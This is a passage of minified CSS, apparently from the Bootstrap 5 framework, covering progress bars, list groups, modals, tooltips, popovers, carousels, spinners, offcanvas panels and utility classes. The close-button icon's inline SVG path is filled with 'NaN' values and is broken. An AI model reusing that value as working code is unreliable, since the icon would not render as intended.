progress-bar-stripes{0%{background-position-x:1rem}}.progress{height:1rem;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden}.progress-bar{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{-webkit-transition:none;-o-transition:none;transition:none}}.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.list-group{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li:before{content:counters(section,".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1400px){.list-group-horizontal-xxl{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#084298;background-color:#cfe2ff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#084298;background-color:#bacbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.list-group-item-secondary{color:#41464b;background-color:#e2e3e5}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success{color:#0f5132;background-color:#d1e7dd}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info{color:#055160;background-color:#cff4fc}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning{color:#664d03;background-color:#fff3cd}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-danger{color:#842029;background-color:#f8d7da}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light{color:#636464;background-color:#fefefe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark{color:#141619;background-color:#d3d3d4}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close{-webkit-box-sizing:content-box;box-sizing:content-box;width:1em;height:1em;padding:.25em;color:#000;background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 11.414 0 NaN NaNlNaN NaN NaN NaNa1 1 0 111.414 1.414 NaN NaNlNaN NaN NaN NaNa1 1 0 1-1.414 NaN NaNlNaN NaN NaN NaNa1 1 0 1-1.414 NaN NaNlNaN NaN NaN NaNa1 1 0 10-1.414 NaN NaNz'/%3E%3C/svg%3E") 50%/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;opacity:.25}.btn-close-white{-webkit-filter:invert(1) grayscale(100%) brightness(200%);filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:.875rem;pointer-events:auto;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-header .btn-close{margin-right:-.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{position:fixed;top:0;left:0;z-index:1055;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{-webkit-transition:none;-o-transition:none;transition:none}}.modal.show .modal-dialog{-webkit-transform:none;-ms-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-content,.modal-dialog-centered{display:-webkit-flex;display:-ms-flexbox;display:flex}.modal-content{position:relative;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1050;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .btn-close{padding:.5rem;margin:-.5rem -.5rem -.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1070;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow:after,.popover .popover-arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;-o-transition:transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transform:none;-ms-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;-webkit-transition:opacity 0s .6s;-o-transition:opacity 0s .6s;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;-webkit-transition:opacity .15s ease;-o-transition:opacity .15s ease;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3E%3Cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3E%3Cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;-webkit-transition:opacity .6s ease;-o-transition:opacity .6s ease;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{-webkit-filter:invert(1) grayscale(100);filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spinner-border{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:.75s linear infinite spinner-border;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:.75s linear infinite spinner-grow;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}.offcanvas{position:fixed;bottom:0;z-index:1045;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}@media (prefers-reduced-motion:reduce){.offcanvas{-webkit-transition:none;-o-transition:none;transition:none}}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:1rem}.offcanvas-header .btn-close{padding:.5rem;margin-top:-.5rem;margin-right:-.5rem;margin-bottom:-.5rem}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;padding:1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.offcanvas-top{top:0;border-bottom:1px solid rgba(0,0,0,.2);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.offcanvas-bottom,.offcanvas-top{right:0;left:0;height:30vh;max-height:100%}.offcanvas-bottom{border-top:1px solid rgba(0,0,0,.2);-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.offcanvas.show{-webkit-transform:none;-ms-transform:none;transform:none}.clearfix:after{display:block;clear:both;content:""}.link-primary{color:#0d6efd}.link-primary:focus,.link-primary:hover{color:#0a58ca}.link-secondary{color:#6c757d}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio:before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.85714%}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media 